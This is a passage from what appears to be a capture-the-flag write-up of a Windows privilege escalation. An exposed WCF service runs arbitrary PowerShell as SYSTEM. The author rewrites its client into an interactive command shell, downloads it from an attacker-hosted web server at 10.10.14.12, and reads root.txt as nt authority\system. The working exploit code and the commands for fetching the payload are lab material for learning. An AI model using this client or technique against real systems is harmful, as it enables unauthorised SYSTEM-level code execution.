Let us again split the code in each individual part to ease analysis. We can skip the IWcfService Interface, as it simply defines which methods are to be implemented. The RemotingMethods class is also not interesting, as it simply defines the method, but throwing NotImplementedExceptions for each method. Finally let us take a look at the Remoting class, which implements the IWcfService interface. There are a lot of functions defined, however the one that sounds the most interesting is the InvokePowershell function. Let us take a look at this function
 public class Remoting : IWcfService
    {
 public class Remoting : IWcfService
    {
        public string GetDiskInfo()...

        public string GetCpuInfo()...

        public string GetRamInfo()...

        public string GetUsers()...

        public string InvokePowerShell(string scriptText)
        {
            Runspace runspace = RunspaceFactory.CreateRunspace();
            runspace.Open();
            Pipeline pipeline = runspace.CreatePipeline();
            pipeline.Commands.AddScript(scriptText);
            pipeline.Commands.Add("Out-String");
            Collection <PSObject> results = pipeline.Invoke();
            runspace.Close();
            StringBuilder stringBuilder = new StringBuilder();
            foreach (PSObject obj in results)
            {
                stringBuilder.AppendLine(obj.ToString());
            }
            return stringBuilder.ToString();
        }
    }
The InvokePowerShell function executes an inputted string of PowerShell-commands and returns the output of the command. We have found our privesc-vector! Now we simply have to write a client to execute our PowerShell-commands.
Client
The client only has one method Main defined:
using RemotingSample;
using System;
using System.ServiceModel;

namespace Client {

    public class Client
    {
        public static void Main() {
            ChannelFactory<IWcfService> channelFactory = new ChannelFactory<IWcfService>(
                new NetTcpBinding(SecurityMode.Transport),"net.tcp://localhost:8889/wcf/NewSecretWcfEndpoint"
            );
            IWcfService client = channelFactory.CreateChannel();
            Console.WriteLine(client.GetDiskInfo());
            Console.WriteLine(client.GetCpuInfo());
            Console.WriteLine(client.GetRamInfo());
        }
    }
}
The client run’s three of the five defined RemotingMethods, skipping GetUsers and InvokePowerShell. Let us modify the Main-method so we get code-execuction:
public static void Main()
{
    IWcfService client; // Define client

    try
    {
        Console.WriteLine("[*] Initiating connection to endpoint...");
        // Try to establish connection to service (Unmodified)
        ChannelFactory<IWcfService> channelFactory = new ChannelFactory<IWcfService>(
            new NetTcpBinding(SecurityMode.Transport), "net.tcp://localhost:8889/wcf/NewSecretWcfEndpoint"
        );
        client = channelFactory.CreateChannel();
    }
    catch (Exception ex)
    {
        Console.WriteLine("[-] Exception occurred: " + ex.Message);
        return; // Exit on error
    }

    /*
        * Exploit added: (Execute commands via PowerShell)
        */

    if (client == null)
    {
        Console.WriteLine("[-] No connection could be established!");
        return; // Quit if no connection available
    }

    Console.WriteLine("[+] Connection successfully established!");

    bool loop = true;
    string cmd;

    // Endlessly execute commands
    while (loop)
    {
        Console.Write("PS> ");
        cmd = Console.ReadLine();
        if (cmd.Contains("exit") || cmd.Contains("quit"))
            loop = false; // Exit
        else
        {
            try
            {
                // Execute command
                Console.WriteLine(client.InvokePowerShell(cmd));
            }
            catch (Exception ex)
            {
                Console.WriteLine("Exception occurred during execution of command! Error:\n" + ex.Message);
                // Restart application or errors, because connection may be faulted upon errors
                Main();
            }
        }
    }
}
Now that we have modified the client, let us compile the client and upload it to the server.

We successfully compiled the client and can now upload it the server. For this we simply start a web-server and download the client from the server.
PS C:\Users\User\source\repos\wcf\Client\bin > Compress-Archive -Path .\Release\ -DestinationPath client.zip
PS C:\Users\lars\Documents\wcf\Client\bin\Release>
PS C:\temp> wget 10.10.14.12/client.zip -o client.zip
PS C:\temp> Expand-Archive -Path .\client.zip -DestinationPath .
PS C:\Users\User\source\repos\wcf\Client\bin\Release > python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.10.10.219 - - [16/Mar/2021 17:34:52] "GET /WcfClient.exe HTTP/1.1" 200 -
::ffff:10.10.10.219 - - [16/Mar/2021 17:36:34] "GET /WcfRemotingLibrary.dll HTTP/1.1" 200 -
We successfully download the client and the required dll. Now we can execute the client.
PS C:\temp> .\client.exe
PS> whoami
nt authority\system
We successfully get code-execution as nt authority\system and can now read root.txt.
PS C:\temp> .\client.exe
PS> type C:\Users\Administrator\Desktop\root.txt
6a64f***************************